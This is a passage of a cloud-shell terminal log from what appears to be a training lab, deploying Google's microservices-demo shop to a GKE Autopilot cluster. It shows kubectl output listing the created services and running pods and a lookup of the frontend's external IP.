default/recommendationservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/recommendationservice created service/recommendationservice created Warning: Autopilot increased resource requests for Deployment default/frontend to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/frontend created service/frontend created service/frontend-external created Warning: Autopilot increased resource requests for Deployment default/paymentservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/paymentservice created service/paymentservice created Warning: Autopilot increased resource requests for Deployment default/productcatalogservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/productcatalogservice created service/productcatalogservice created Warning: Autopilot increased resource requests for Deployment default/cartservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/cartservice created service/cartservice created Warning: Autopilot set default resource requests on Deployment default/loadgenerator for container frontend-check, as resource requests were not specified, and adjusted resource requests to meet requirements. See http://g.co/gke/autopilot-defaults and http://g.co/gke/autopilot-resources deployment.apps/loadgenerator created Warning: Autopilot increased resource requests for Deployment default/currencyservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/currencyservice created service/currencyservice created Warning: Autopilot increased resource requests for Deployment default/shippingservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/shippingservice created service/shippingservice created Warning: Autopilot increased resource requests for Deployment default/redis-cart to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/redis-cart created service/redis-cart created Warning: Autopilot increased resource requests for Deployment default/adservice to meet requirements. See http://g.co/gke/autopilot-resources deployment.apps/adservice created service/adservice created student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl get pods
NAME READY STATUS RESTARTS AGE
adservice-7dd867497c-nnzgk 1/1 Running 0 6m7s
cartservice-dfbc54944-v49xv 1/1 Running 0 6m16s
checkoutservice-75cd7574b9-c7srt 1/1 Running 0 6m21s
currencyservice-856c44bbc9-vrk5j 1/1 Running 0 6m14s
emailservice-7dc589fd9-wkbzl 1/1 Running 0 6m22s
frontend-5869dbb6c5-5wwcg 1/1 Running 0 43s
loadgenerator-76b599ccc7-d7l49 1/1 Running 0 6m15s
paymentservice-78b8b49f49-bftqd 1/1 Running 0 6m18s
productcatalogservice-5c6c965b55-m6b9f 1/1 Running 0 6m17s
recommendationservice-5774dd9ccc-kn6j6 1/1 Running 0 6m20s
redis-cart-5859bdd48d-mhrth 1/1 Running 0 6m7s
shippingservice-659d8d8cd9-ft2qk 1/1 Running 0 6m7s
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$ kubectl get service frontend-external | awk '{print $4}'
EXTERNAL-IP
34.28.89.235
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition/microservices-demo (qwiklabs-gcp-04-a1719f40dd37)$








